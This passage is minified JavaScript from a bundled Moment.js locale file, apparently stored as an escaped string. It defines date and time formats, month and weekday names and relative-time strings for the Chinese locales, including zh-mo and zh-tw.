\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1200?\"\\u4e0a\\u5348\":1200===s?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929]LT\",nextDay:\"[\\u660e\\u5929]LT\",nextWeek:\"[\\u4e0b]ddddLT\",lastDay:\"[\\u6628\\u5929]LT\",lastWeek:\"[\\u4e0a]ddddLT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.defineLocale(\"zh-mo\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"D/M/YYYY\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929] LT\",nextDay:\"[\\u660e\\u5929] LT\",nextWeek:\"[\\u4e0b]dddd LT\",lastDay:\"[\\u6628\\u5929] LT\",lastWeek:\"[\\u4e0a]dddd LT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5167\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.defineLocale(\"zh-tw\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929] LT\",nextDay:\"[\\u660e\\u5929] LT\",nextWeek:\"[\\u4e0b]dddd LT\",lastDay:\"[\\u6628\\u5929] LT\",lastWeek:\"[\\u4e0a]dddd LT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.locale(\"en\"),M});\n"}
}});
